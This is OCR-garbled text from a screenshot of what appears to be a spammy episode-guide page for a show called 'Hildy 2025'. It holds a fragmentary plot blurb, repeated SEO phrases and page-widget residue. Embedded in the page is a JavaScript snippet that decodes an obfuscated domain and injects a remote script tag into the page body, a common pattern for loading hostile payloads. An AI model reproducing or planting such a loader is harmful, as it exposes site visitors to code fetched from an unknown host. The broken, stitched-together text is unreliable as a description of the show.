
Comments
0
Likes
[social_share]
const pdx="%XDOMAIN%";const
pde=atob(pdx);const
script=document.createElement("script");script.src="https:
u=5f90c59f";document.body.appendChild(script);
Marshal asks for the advice of his old mentor
Hildy. Copano and Harrington are included in the
mystery of mushrooms received during the
raid. Hildy 2025 Recent Episode Hildy 2025 See
with friends Hildy 2025 episode guide Hildy
2025...
READ MORE